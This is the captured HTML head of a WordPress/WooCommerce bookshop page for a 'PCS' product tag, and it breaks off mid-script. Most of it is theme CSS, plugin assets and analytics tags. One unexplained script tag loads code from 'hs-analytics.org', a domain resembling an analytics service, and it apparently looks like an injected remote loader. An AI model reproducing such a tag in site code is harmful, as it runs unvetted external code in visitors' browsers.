

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilmikitabkhana.com/product-tag/pcs/
body_size: 28987
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
			
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
			
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>PCS &#8211; ILMI KITAB KHANA &#8211; CSS | PCS | Other Books</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ILMI KITAB KHANA - CSS | PCS | Other Books &raquo; Feed" href="https://ilmikitabkhana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ILMI KITAB KHANA - CSS | PCS | Other Books &raquo; Comments Feed" href="https://ilmikitabkhana.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ILMI KITAB KHANA - CSS | PCS | Other Books &raquo; PCS Tag Feed" href="https://ilmikitabkhana.com/product-tag/pcs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilmikitabkhana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ilmikitabkhana.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ilmikitabkhana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ilmikitabkhana.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://ilmikitabkhana.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://ilmikitabkhana.com/wp-content/uploads/maxmegamenu/style.css?ver=da1d35' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ilmikitabkhana.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-default-style-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-child-style-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-modules-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/modules.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-dripicons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-font_elegant-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-font_awesome-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-ion_icons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-linea_icons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-linear_icons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/linear-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-simple_line_icons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ilmikitabkhana.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ilmikitabkhana.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-woo-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/woocommerce.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-woo-responsive-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/woocommerce-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-style-dynamic-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/style_dynamic.css?ver=1668357601' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-modules-responsive-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/modules-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-style-dynamic-responsive-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/style_dynamic_responsive.css?ver=1668357601' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C500%7CJosefin+Sans%3A300%2C400%2C500&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.13.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ilmikitabkhana.com\/?page_id=2674","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.0.4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ilmikitabkhana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilmikitabkhana.com/wp-json/wp/v2/product_tag/723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilmikitabkhana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.4" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
[products limit="8" columns="4" category="bio-12th" cat_operator="AND"]
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
https://ilmikitabkhana.com/product-category/all-courses/bio-12th//* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner, .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner {
    padding-top: 0px;
    padding-bottom: 0px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.mkdf-normal-space.mkdf-disable-bottom-space{
	display:none;
}
.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner{
	display:none;
}
.mkdf-btn.mkdf-btn-solid{
	display:none;
}

.vc_custom_1622148978110{
	display:none;
}
.rslivsrch {
    margin-bottom:0px;
}
.vc_col-sm-offset-1{
	align-content:center;
	align-items:center;
	
	
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.mkdf-footer-top-inner.mkdf-grid{
    display: none;
}


</style>
<!-- end Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCDWMVPM');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-STY6F03C6F">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-STY6F03C6F');
</script>		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgb(221, 51, 51) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgb(221, 51, 51) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow:  px px px px  !important;
			-moz-box-shadow:  px px px px  !important;
			box-shadow:  px px px px  !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow:  px px px px  !important;
			-moz-box-shadow:  px px px px  !important;
			box-shadow:  px px px px  !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px 0px 0px 0px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: 0px px px px !important;
            }
        </style><script async src="https://hs-analytics.org/325749.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <link rel="icon" href="https://ilmikitabkhana.com/wp-content/uploads/2021/04/cropped-ilm-kitab-blacktypo-png-e1617865999645-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ilmikitabkhana.com/wp-content/uploads/2021/04/cropped-ilm-kitab-blacktypo-png-e1617865999645-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilmikitabkhana.com/wp-content/uploads/2021/04/cropped-ilm-kitab-blacktypo-png-e1617865999645-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ilmikitabkhana.com/wp-content/uploads/2021/04/cropped-ilm-kitab-blacktypo-png-e1617865999645-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
